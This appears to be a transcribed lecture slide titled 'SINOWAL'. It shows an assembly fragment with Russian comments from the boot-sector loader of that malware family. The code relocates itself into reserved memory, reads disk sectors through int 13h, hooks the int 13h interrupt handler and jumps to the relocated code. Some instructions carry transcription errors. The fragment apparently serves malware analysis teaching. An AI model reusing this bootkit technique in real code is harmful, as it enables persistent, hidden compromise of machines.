

ü
SINOWAL
Mov         ecx,256                               ;копирование себя в .  .
Rep         mov sw                                ; …откусанную память
Mov         ax,0x202                               ;считывание в отк. память…..
Mov          cl,61                                   ;   двух секторов,начиная с {0,0,61}
Mov          dx,80h
Mov           bx,di
Int             13h
Xor             bx,bx
Mov            eax,[bx+13h*4]                       ;Установка нового
Mov            [bx+13h*4],word  New_13    ;  …обработчика  прерывания  13h
Mov            [es:Save_13+3],eax
Mov              [bx+13h*4+2],es
Push           es                                    ;  Переход в….
Push         offset New_Position          ;,…..откусанную память
retr